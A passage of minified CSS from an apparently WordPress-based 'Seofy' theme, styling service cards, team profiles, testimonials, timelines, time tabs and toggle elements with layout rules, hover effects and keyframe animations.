.progress_value_wrap{position:absolute;z-index:1}.seofy_module_progress_bar .progress_bar{width:0;height:inherit;border-radius:10px;transition:width 1s linear}.seofy_module_progress_bar .progress_label_wrap{top:-32px;left:0;width:100%;white-space:nowrap}.seofy_module_progress_bar .progress_value_wrap{top:-35px;right:0}.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units{font-size:13px;font-weight:700;line-height:2;text-transform:uppercase}.seofy_module_services.bg_front_frame .services_front,.seofy_module_services.bg_front_color .services_front{border:1px solid rgba(255,255,255,0.3)}.seofy_module_services.service_fade .services_back,.seofy_module_services.service_fade .services_button{opacity:0}.seofy_module_services.service_front_slide .services_front{transition:all .45s cubic-bezier(0.485,0.065,0.165,0.95)}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_button{top:-200%;transform:translate(-50%,-50%)}.seofy_module_services.service_front_slide.anim_dir_to_top .services_button{bottom:-200%;transform:translate(-50%,50%)}.seofy_module_services.service_front_slide.anim_dir_to_left .services_button{right:-200%;left:initial;transform:translateX(50%)}.seofy_module_services.service_front_slide.anim_dir_to_right .services_button{left:-200%}.seofy_module_services.service_front_slide .services_back{z-index:-1}.seofy_module_services.service_back_slide .services_back{z-index:1}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_back{top:-100%}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_button{top:-200%;transform:translate(-50%,-50%)}.seofy_module_services.service_back_slide.anim_dir_to_top .services_back{top:100%}.seofy_module_services.service_back_slide.anim_dir_to_top .services_button{bottom:-200%;transform:translate(-50%,50%)}.seofy_module_services.service_back_slide.anim_dir_to_left .services_back{left:100%}.seofy_module_services.service_back_slide.anim_dir_to_left .services_button{right:-200%;left:initial;transform:translateX(50%)}.seofy_module_services.service_back_slide.anim_dir_to_right .services_back{left:-100%}.seofy_module_services.service_back_slide.anim_dir_to_right .services_button{left:-200%}.seofy_module_services .services_wrapper{position:relative;z-index:1;display:flex;align-items:center;overflow:hidden}.seofy_module_services .services_front{padding:55px 40px;width:100%}.seofy_module_services .services_front .services_icon_wrapper{line-height:1;margin-bottom:28px}.seofy_module_services .services_front .services_icon{font-size:44px}.seofy_module_services .services_front .services_title{font-size:22px;margin-bottom:13px}.seofy_module_services .services_front .services_descr{font-size:14px;line-height:24px}.seofy_module_services .services_back{position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;transition:all 1s;background-size:cover;background-position:center}.seofy_module_services .services_button{position:absolute;z-index:2;left:50%;transform:translateX(-50%);transition:all 1s}.seofy_module_services.service_fade .services_wrapper:hover .services_back,.seofy_module_services.service_fade .services_wrapper:hover .services_button{opacity:1}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_button{top:50%}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_front{transform:translateY(120%)}.seofy_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_button{bottom:50%}.seofy_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_front{transform:translateY(-120%)}.seofy_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_button{right:50%}.seofy_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_front{transform:translateX(-120%)}.seofy_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_button{left:50%}.seofy_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_front{transform:translateX(120%)}.seofy_module_services.service_back_slide .services_wrapper:hover .services_back{left:0;top:0}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_wrapper:hover .services_button{top:50%}.seofy_module_services.service_back_slide.anim_dir_to_top .services_wrapper:hover .services_button{bottom:50%}.seofy_module_services.service_back_slide.anim_dir_to_left .services_wrapper:hover .services_button{right:50%}.seofy_module_services.service_back_slide.anim_dir_to_right .services_wrapper:hover .services_button{left:50%}.seofy_module_services_2 .services_wrapper{position:relative;z-index:1;background-size:cover;overflow:hidden;display:flex;justify-content:center;align-items:center}.seofy_module_services_2 .services_logo{position:absolute;z-index:1;top:50%;left:20%;transform:translate3d(0,-50%,0);transition:all .8s ease-in-out}.seofy_module_services_2 .services_content{transition:all .6s ease-in-out;width:100%}.seofy_module_services_2 .services_title{font-size:42px}.seofy_module_services_2 .services_subtitle{font-size:18px;margin-bottom:3px}.seofy_module_services_2 .services_title,.seofy_module_services_2 .services_subtitle{left:41%;position:relative;z-index:2;transition:all .6s ease-in-out;transform:translate3d(0,0,0);display:inline-block;max-width:60%}.seofy_module_services_2 .services_wrapper:hover .services_logo{left:50%;transform:translate3d(-50%,-50%,0) scale(0.8)}.seofy_module_services_2 .services_wrapper:hover .services_title,.seofy_module_services_2 .services_wrapper:hover .services_subtitle{text-align:center;left:50%;transform:translate3d(-50%,0,0)}.seofy_module_services_2 .seofy_hexagon{animation:spin-right 10s 30 linear;transform-origin:150px 150px 0}@keyframes spin-right{100%{transform:rotate(360deg)}}.seofy_module_services_3 .services_wrapper{background:#fff;padding:45px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);border-radius:5px;text-align:center}.seofy_module_services_3 .services_icon_wrapper{position:relative;z-index:1;width:130px;height:130px;line-height:130px;font-size:50px;margin-left:auto;margin-right:auto;margin-bottom:30px;background:#f4f6fd;box-sizing:content-box;border-radius:50%}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon{width:84%;height:84%;left:8%;top:8%}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon:nth-child(1){transform:rotate(0);animation:service_hexagon_1 2s infinite linear;animation-play-state:paused}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon:nth-child(2){transform:rotate(180deg);animation:service_hexagon_2 2s infinite linear;animation-play-state:paused}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon>svg{width:18px}.seofy_module_services_3 .services_icon{transition:.5s}.seofy_module_services_3 .services_title{font-size:24px;font-weight:700;margin-bottom:10px}.seofy_module_services_3 .services_content{font-size:18px;margin-bottom:15px}.seofy_module_services_3 .services_wrapper:hover .seofy_hexagon:nth-child(1),.seofy_module_services_3 .services_wrapper:hover .seofy_hexagon:nth-child(2){animation-play-state:running}.seofy_module_services_3 .services_button{margin-left:0}@keyframes service_hexagon_1{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes service_hexagon_2{0%{transform:rotate(180deg)}100%{transform:rotate(540deg)}}.seofy_module_services_4{position:relative;z-index:1;margin-left:auto;margin-right:auto}.seofy_module_services_4 .services_wrapper{padding-top:100%;text-align:center}.seofy_module_services_4 .services_content{position:absolute;z-index:1;height:80%;width:80%;top:10%;left:10%;display:flex;flex-direction:column;justify-content:center}.seofy_module_services_4 .services_bg{position:absolute;z-index:1;height:80%;width:80%;top:10%;left:10%}.seofy_module_services_4 .services_bg .seofy_hexagon svg{transition:all .5s;filter:drop-shadow(7px 5px 30px rgba(72,73,121,0.15))}.seofy_module_services_4 .services_number{position:absolute;z-index:-1;font-size:100px;font-weight:900;color:#f4f6fd;top:0;right:0;line-height:1;transition:all .5s}.seofy_module_services_4 .services_icon_wrapper{font-size:60px;line-height:1;margin-bottom:14px}.seofy_module_services_4 .services_icon{transition:all .5s}.seofy_module_services_4 .services_title{font-size:20px;font-weight:700}.seofy_module_services_4 .services_figure{position:absolute;z-index:1;height:100%;width:100%;top:0;left:0;background:#fff;border-radius:50%;box-shadow:7px 5px 30px rgba(72,73,121,0.15)}.seofy_module_services_4.hex-type .services_wrapper{padding-top:112%}.seofy_module_services_4:hover .seofy_hexagon svg{fill:#f4f6fd !important;filter:none}.seofy_module_services_4:hover .services_figure{background:#f4f6fd}.seofy_module_circuit_services .services_wrapper{position:relative;z-index:1;height:0;padding-top:100%}.seofy_module_circuit_services .services_wrapper:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.seofy_module_circuit_services .services_item-icon{position:absolute;z-index:1;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:5px 7px 30px rgba(72,73,121,0.15);border:2px solid #fff;transition:all .3s;left:41%;top:41%;cursor:pointer}.seofy_module_circuit_services .services_item-icon:before,.seofy_module_circuit_services .services_item-icon:after{content:"";position:absolute;z-index:-1;width:99.9%;height:99.9%;left:0;top:0;transition:all .6s;border-radius:50%;background:#fff}.seofy_module_circuit_services .services_item-icon:after{opacity:0}.seofy_module_circuit_services .services_item-icon .services_icon{transform:translate(-50%,-50%);left:50%;top:50%;position:absolute;z-index:1;transition:all .6s;line-height:1}.seofy_module_circuit_services .services_item-icon .services_icon-grad2{opacity:0}.seofy_module_circuit_services .services_item-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:25% 30%;display:flex;flex-direction:column;text-align:center;justify-content:center;opacity:0;visibility:hidden;transition:all .6s}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon:before{opacity:0}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon:after{opacity:1}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad1{opacity:0}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad2{opacity:1}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon+.services_item-content{opacity:1;visibility:visible}.seofy_module_circuit_services .services_subtitle{font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.5}.seofy_module_circuit_services .services_title{font-size:24px;font-weight:700;margin-bottom:10px}.seofy_module_circuit_services.tablet_resp .services_descr{display:none}.seofy_module_circuit_services.tablet_resp .services_title{font-size:22px;margin-bottom:0}.seofy_module_circuit_services.tablet_resp .services_icon{font-size:75%}.seofy_module_circuit_services.mobile_resp .services_descr{display:none}.seofy_module_circuit_services.mobile_resp .services_title{font-size:18px;line-height:26px;margin-bottom:0}.seofy_module_circuit_services.mobile_resp .services_subtitle{font-size:13px}.seofy_module_circuit_services.mobile_resp .services_icon{font-size:55%}@keyframes circuit_service_hexagon_1{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes circuit_service_hexagon_2{0%{transform:rotate(180deg)}100%{transform:rotate(540deg)}}.seofy_module_social{margin-left:-7px;margin-right:-7px}.seofy_module_social .soc_icon{text-align:center;display:inline-block;border-radius:50%;color:#fff;font-size:14px;margin-left:7px;margin-right:7px;margin-bottom:14px}.seofy_module_social.with_bg .soc_icon{width:30px;height:30px;line-height:30px}.seofy_module_social.with_bg .soc_icon:hover{background:#fff;box-shadow:0 3px 16px 0 rgba(3,38,96,0.2)}.seofy_module_spacing.responsive_active .spacing_size{display:none}.seofy_module_spacing.responsive_active .spacing_size.spacing_size-initial{display:block}.wgl_module_team{position:relative;z-index:1}.wgl_module_team.team-col_1 .team-item{width:100%}.wgl_module_team.team-col_2 .team-item{width:50%}.wgl_module_team.team-col_2 .team-item:nth-child(2n+1){clear:left}.wgl_module_team.team-col_3 .team-item{width:33.33333333%}.wgl_module_team.team-col_3 .team-item:nth-child(3n+1){clear:left}.wgl_module_team.team-col_4 .team-item{width:25%}.wgl_module_team.team-col_4 .team-item:nth-child(4n+1){clear:left}.wgl_module_team.team-col_5 .team-item{width:20%}.wgl_module_team.team-col_5 .team-item:nth-child(5n+1){clear:left}.wgl_module_team .team-item{float:left;box-sizing:border-box;margin-bottom:0}.wgl_module_team .team-item_content{position:relative;z-index:1;transition:all .5s}.wgl_module_team .team-item_content:hover .team-image img{transform:scale(1);transition:all 1s ease-out}.wgl_module_team .team-title{font-size:20px;font-weight:700;line-height:1;margin-bottom:3px}.wgl_module_team .team-title a{color:inherit;font-weight:inherit;font-size:inherit;line-height:inherit}.wgl_module_team .team-item_excerpt{position:relative;z-index:1;font-size:14px;line-height:1.71;margin-top:5px}.wgl_module_team .team-item_titles{margin-top:23px}.wgl_module_team .team-item_info{padding:0 30px 15px;transition:all .4s ease}.wgl_module_team .team-info_icons{transition:all .5s;color:#fff;margin-left:auto;margin-right:auto;margin-top:-17px}.wgl_module_team .team-info_icons .team-icon{position:relative;width:34px;height:34px;line-height:34px;text-decoration:none;color:inherit;transition:all .3s;font-size:14px;border-radius:50%;margin-right:15px}.wgl_module_team .team-info_icons .team-icon:before{transition:all .5s}.wgl_module_team .team-info_icons .team-icon.fa-google-plus{font-size:13px}.wgl_module_team .team-info_icons .team-icon:hover{transform:translateY(-2px)}.wgl_module_team .team-info_icons .team-icon:hover:before{opacity:1}.wgl_module_team .team-info_icons .team-icon:last-child{margin-right:0}.wgl_module_team .team-department{transition:all .4s;color:#909090}.wgl_module_team .team-image{width:100%;transition:all .4s;z-index:-1;position:relative;border-radius:5px;overflow:hidden}.wgl_module_team .team-image img{transition:all 1s ease-out;transform:scale(1.1);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wgl_module_team .seofy_module_carousel-wrapper .seofy_module_carousel{margin-left:0;margin-right:0}.wgl_module_team .seofy_module_carousel-wrapper .seofy_module_carousel .team-item:not(:first-child){clear:none}.single_team_page .team-single_wrapper{position:relative;z-index:1;display:flex;align-items:center;margin-bottom:43px}.single_team_page .team-single_wrapper:before{content:"";position:absolute;z-index:-1;width:100%;left:0;top:50px;bottom:50px;border-radius:5px;box-shadow:7px 5px 30px rgba(72,73,121,0.15)}.single_team_page .team-info_icons{width:100px;text-align:center;display:flex;flex-direction:column;justify-content:center;margin-top:80px;margin-bottom:80px}.single_team_page .team-info_icons a{margin-bottom:20px;color:#fff;width:33px;height:33px;line-height:33px;background:#d30;border-radius:50%;margin-right:auto;margin-left:auto}.single_team_page .team-info_icons a:last-child{margin-bottom:0}.single_team_page .team-info_icons a:hover{box-shadow:0 3px 16px 0 rgba(3,38,96,0.2)}.single_team_page .team-image_wrap{position:relative;z-index:1}.single_team_page .team-image{max-width:430px}.single_team_page .team-image img{border-radius:5px}.single_team_page .team-title{font-size:36px;margin-bottom:17px}.single_team_page .team-info_wrapper{margin-top:80px;margin-bottom:80px;display:flex;flex-direction:column;margin-left:70px;justify-content:center}.single_team_page .team-info_wrapper .team-info_item{font-size:18px}.single_team_page .team-info_wrapper .team-info_item>*{font-size:inherit;display:inline-block}.single_team_page .team-info_wrapper .team-info_item a{color:inherit}.single_team_page .team-info_wrapper .team-info_item span{margin-left:15px}.single_team_page .team-info_wrapper .team-info_item h5{font-weight:600}.single_team_page .team-single_speaches-title{font-weight:400;margin-bottom:30px}.single_team_page .team-single_speaches-info .speech-info_item{border:1px solid #ddd;border-radius:5px;padding:30px;margin-bottom:30px}.single_team_page .team-single_speaches-info .speech-info_day{font-size:22px;margin-bottom:6px}.single_team_page .team-single_speaches-info .speech-info_time{margin-bottom:8px}.single_team_page .team-single_speaches-info .speech-info_time,.single_team_page .team-single_speaches-info .speech-info_desc{font-size:18px}.seofy_module_testimonials .testimonials_item{padding-top:35px;padding-bottom:15px;transition:transform .3s}.seofy_module_testimonials .testimonials_item.vc_col-md-6:nth-child(2n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-4:nth-child(3n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-3:nth-child(4n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-1\/5:nth-child(5n+1){clear:left}.seofy_module_testimonials .testimonials_meta_wrap{position:relative}.seofy_module_testimonials .testimonials_image img{border-radius:50%}.seofy_module_testimonials .testimonials_name{font-size:20px;line-height:30px;font-weight:700}.seofy_module_testimonials .testimonials_status{display:block;font-size:14px;line-height:1.4}.seofy_module_testimonials .testimonials_quote{font-size:18px;line-height:30px;letter-spacing:0;position:relative;z-index:0}.seofy_module_testimonials .testimonials_quote:after{display:block;position:absolute;z-index:-1;font-family:flaticon;line-height:.3}.seofy_module_testimonials.type_author_top_inline .testimonials_item{padding-top:60px;padding-left:39px}.seofy_module_testimonials.type_author_top_inline .testimonials_item_wrap{transition:inherit}.seofy_module_testimonials.type_author_top_inline .testimonials_item_wrap:hover{transform:translateY(-20px)}.seofy_module_testimonials.type_author_top_inline .testimonials_content_wrap{border-radius:7px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);background-color:#fff}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap{padding:18px 93px 25px 39px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after{content:"\f13e";position:absolute;font-family:flaticon;top:28px;right:28px;font-size:37px;line-height:.8}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap .testimonials_image{position:absolute;z-index:1;top:-35px;left:-35px}.seofy_module_testimonials.type_author_top_inline .testimonials_quote{padding:30px 39px 27px}.seofy_module_testimonials.type_author_top_inline .seofy_module_carousel{margin-left:0;margin-right:0}.seofy_module_testimonials.type_author_top_inline .seofy_module_carousel .slick-slider .slick-list .testimonials_item_wrap .testimonials_content_wrap{box-shadow:1px 3px 15px 0 rgba(72,73,121,0.15)}.seofy_module_testimonials.type_author_bottom_inline .testimonials_quote:after{top:-10px;left:-13px;font-size:110px;color:#fff}.seofy_module_testimonials.type_author_bottom_inline .testimonials_meta_wrap{margin-top:45px}.seofy_module_testimonials.item_alignment_left{text-align:left}.seofy_module_testimonials.item_alignment_center{text-align:center}.seofy_module_testimonials.item_alignment_center .testimonials_quote,.seofy_module_testimonials.item_alignment_center .testimonials_meta_wrap{justify-content:center}.seofy_module_testimonials.item_alignment_right{text-align:right}.seofy_module_testimonials.type_default .testimonials_image{margin-bottom:40px}.seofy_module_testimonials.type_default .testimonials_content_wrap{margin-bottom:30px}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap,.seofy_module_testimonials.type_author_bottom_inline .testimonials_meta_wrap{display:flex;align-items:center}.seofy_module_testimonials.type_author_top_inline.item_alignment_left .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_left .testimonials_image{margin-right:30px}.seofy_module_testimonials.type_author_top_inline.item_alignment_center .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_center .testimonials_image{margin-right:20px}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_meta_wrap,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_right .testimonials_meta_wrap{flex-direction:row-reverse}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_right .testimonials_image{margin-left:30px}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_image{left:unset;right:-37px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap{padding-top:30px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image{margin-right:0;margin-bottom:10px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image img{display:inline-block}.seofy_module_testimonials .pagination_square ul.slick-dots{font-size:0}.seofy_module_testimonials .pagination_square ul.slick-dots li{width:8px;height:8px;margin:0;margin-right:8px}.seofy_module_testimonials .pagination_square ul.slick-dots li button,.seofy_module_testimonials .pagination_square ul.slick-dots li .input[type=submit]{display:block;width:100%;height:100%;line-height:0}.seofy_module_time_line_horizontal{text-align:center;position:relative;z-index:1;padding:0 60px}.seofy_module_time_line_horizontal:before{content:"";position:absolute;z-index:-1;width:100%;height:2px;top:90px;left:0;margin-top:-1px;background:white;opacity:.5}.seofy_module_time_line_horizontal .time_line-item{position:relative;z-index:1;padding:0 25px}.seofy_module_time_line_horizontal.appear_anim .time_line-item{opacity:0}.seofy_module_time_line_horizontal .time_line-descr{white-space:pre-line}.seofy_module_time_line_horizontal .time_line-date{position:absolute;z-index:1;left:0;top:0;width:100%;font-size:20px}.seofy_module_time_line_horizontal .time_line-check_wrap{position:relative;z-index:1;width:100%;height:80px;margin:50px 0 20px}.seofy_module_time_line_horizontal .time_line-check:before,.seofy_module_time_line_horizontal .time_line-check:after{content:"";position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;transition:.4s}.seofy_module_time_line_horizontal .time_line-check:before{width:16px;height:16px;background:green}.seofy_module_time_line_horizontal .time_line-check:after{z-index:-1;width:50px;height:50px;background:#010d2f;opacity:.5;box-shadow:0 0 0 0 #010d2f}.seofy_module_time_line_horizontal .time_line-item:hover .time_line-check:after{animation:time_line_horizontal_pulse 2s infinite}@keyframes time_line_horizontal_pulse{0%{box-shadow:0 0 0 0 #010d2f}70%{box-shadow:0 0 0 20px #010d2f}100%{box-shadow:0 0 0 0 #010d2f}}.seofy_module_time_line_vertical{position:relative;z-index:1;padding:70px 0}.seofy_module_time_line_vertical:before{content:"";position:absolute;z-index:-1;height:100%;width:2px;left:50%;top:0;margin-left:-1px;background:-webkit-linear-gradient(top,transparent 0,rgba(63,71,103,0.15) 100px,rgba(63,71,103,0.15) calc(100% - 100px), transparent 100%)}.seofy_module_time_line_vertical.appear_anim .time_line-item .time_line-date{transform:translateX(-20%);opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item .seofy_hexagon{opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item .time_line-content{transform:translateX(20%);opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-date{transform:translateX(20%)}.seofy_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-content{transform:translateX(-20%)}.seofy_module_time_line_vertical .time_line-item{display:flex;align-items:center;margin-bottom:40px;transition:opacity .5s}.seofy_module_time_line_vertical .time_line-item:last-child{margin-bottom:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even){flex-direction:row-reverse}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date_wrap{margin-right:calc(50% - 10px);margin-left:50px}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date{right:auto;left:100%;padding-left:50px;padding-right:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-image{left:0;right:auto}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content{text-align:right}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content:before{left:auto;right:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .seofy_hexagon{left:auto;right:0}.seofy_module_time_line_vertical .time_line-item.item_active .seofy_hexagon:nth-child(2){transform:scale(2)}.seofy_module_time_line_vertical .time_line-item.item_show .time_line-content,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-content{opacity:1;transform:translateX(0)}.seofy_module_time_line_vertical .time_line-item.item_show .seofy_hexagon,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .seofy_hexagon{opacity:1}.seofy_module_time_line_vertical .time_line-item.item_show .time_line-date,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-date{opacity:1;transform:translateX(0)}.seofy_module_time_line_vertical .time_line-date_wrap{position:relative;z-index:1;margin-left:calc(50% - 10px);margin-right:50px}.seofy_module_time_line_vertical .seofy_hexagon{height:22px;width:20px;transition:opacity .8s}.seofy_module_time_line_vertical .seofy_hexagon:first-child{position:relative;z-index:0}.seofy_module_time_line_vertical .seofy_hexagon:nth-child(2) svg{fill:#fff !important}.seofy_module_time_line_vertical .time_line-date{position:absolute;z-index:1;top:0;right:100%;padding-right:50px;font-size:24px;font-weight:700;line-height:20px;white-space:nowrap;transition:.3s}.seofy_module_time_line_vertical .time_line-content{position:relative;z-index:1;padding:23px 30px;width:100%;max-width:345px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:4px;background:#fff;overflow:hidden;transition:.4s}.seofy_module_time_line_vertical .time_line-content:before{content:"";position:absolute;z-index:1;width:4px;height:100%;left:0;top:0}.seofy_module_time_line_vertical .time_line-image{position:absolute;z-index:-1;right:0;top:0}.seofy_module_time_line_vertical .time_line-title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:8px}.seofy_module_time_line_vertical .time_line-descr{line-height:24px}.seofy_module_time_line_vertical .time_line-item:hover .time_line-content{transform:translateX(5px);background:white}.seofy_module_time_line_vertical .time_line-item:hover .time_line-date{transform:translateX(-5px)}.seofy_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-content{transform:translateX(-5px)}.seofy_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-date{transform:translateX(5px)}.seofy_module_time_line_vertical .time_line-item:hover.item_active .seofy_hexagon:nth-child(2){animation:pulse_hexagon_active 2s infinite}.seofy_module_time_line_vertical .time_line-item:hover .seofy_hexagon:nth-child(2){animation:pulse_hexagon 2s infinite}@keyframes pulse_hexagon{0%{transform:scale(1)}70%{transform:scale(2)}100%{transform:scale(1)}}@keyframes pulse_hexagon_active{0%{transform:scale(2)}30%{transform:scale(1)}100%{transform:scale(2)}}.wgl_timetabs{padding-bottom:30px}.wgl_timetabs .timetabs_headings{display:flex;align-items:stretch;position:relative;margin:20px 0}.wgl_timetabs .timetabs_headings .wgl_tab{text-align:center;flex-grow:1;position:relative;cursor:pointer;padding:20px 0;font-size:28px;transition:.3s}.wgl_timetabs .timetabs_headings .wgl_tab .tab_title{font-size:1em;line-height:1.4;color:#919191;transition:inherit}.wgl_timetabs .timetabs_headings .wgl_tab .tab_subtitle{font-size:.571em;line-height:1.4;color:#afafaf;transition:inherit}.wgl_timetabs .timetabs_headings .wgl_tab:before{content:"";display:block;position:absolute;top:100%;left:0;height:3px;width:100%;background-color:rgba(0,0,0,0.05)}.wgl_timetabs .timetabs_headings .wgl_tab:after{content:"";display:block;position:absolute;top:100%;left:50%;height:3px;width:0;transform:translateX(-50%);transition:width .75s ease}.wgl_timetabs .timetabs_headings .wgl_tab.active:after{width:100%}.wgl_timetabs .timetabs_data .timetab_container{display:block}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{display:flex;align-items:center;flex-flow:wrap;padding:35px;font-size:16px;border-radius:10px;transition:.5s}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time{font-size:1.125em;font-weight:500;padding-left:5px;padding-right:30px;flex-basis:12.53%;text-align:center}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img img{border-radius:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{flex-basis:40%;flex-grow:1;padding-left:40px;padding-right:30px;font-size:1em}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_title{font-size:1.25em;line-height:1.8;font-weight:500}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_description{font-size:1em;line-height:1.875}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{padding-left:40px;padding-right:5px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a{margin-bottom:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item:hover,.wgl_timetabs .timetabs_data .timetab_container .timetabs_item.hovered{background-color:#fff;box-shadow:0 15px 38px 0 rgba(0,0,0,0.1)}@media(max-width:1200px){.wgl_timetabs .timetabs_headings .wgl_tab{font-size:24px}.wgl_timetabs .timetabs_data .timetab_container{display:flex;flex-flow:wrap}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{display:block;text-align:center;width:50%;font-size:15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time{padding:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img{padding:15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{padding:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{text-align:inherit;padding:15px}}@media(max-width:992px){.wgl_timetabs .timetabs_headings .wgl_tab{font-size:22px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{padding:20px;font-size:14px}}@media(max-width:768px){.wgl_timetabs .timetabs_headings{flex-direction:column}.wgl_timetabs .timetabs_headings .wgl_tab{font-size:18px;padding:15px 15px 5px 15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{padding:15px;width:100%;font-size:13px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img{padding:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{width:75%;margin:auto}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{padding:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a{padding-top:7px;padding-bottom:7px}}@media(max-width:600px){.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{width:100%;margin:0}}.wpb-js-composer .wgl-container .vc_row .vc_toggle{margin-bottom:0;transition:.4s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title{padding-top:10px;padding-right:69px;padding-bottom:10px;padding-left:30px;border:unset;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title h4{font-size:18px;line-height:30px;font-weight:600;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content{font-size:16px;margin:0;padding-top:16px;padding-right:69px;padding-bottom:15px;padding-left:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content p:last-child{margin-bottom:0}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon{display:block;position:absolute;top:50%;width:12px;height:12px;color:inherit;transition:inherit;transform:translateY(-50%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after{content:"";display:block;position:absolute;box-sizing:border-box;border-style:solid;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before{left:0;right:0;top:50%;transform:translateY(-50%);border-width:2px 0 0}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus 